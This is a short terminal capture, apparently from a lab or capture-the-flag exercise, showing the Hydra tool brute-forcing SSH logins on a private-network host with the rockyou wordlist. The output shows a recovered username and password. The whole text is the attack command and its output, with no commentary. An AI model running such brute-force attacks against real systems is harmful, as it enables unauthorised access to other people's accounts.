 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-10 13:33:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.6:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344229 to do in 1358:22h, 10 active

[22][ssh] host: 10.0.2.6   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-10 13:35:30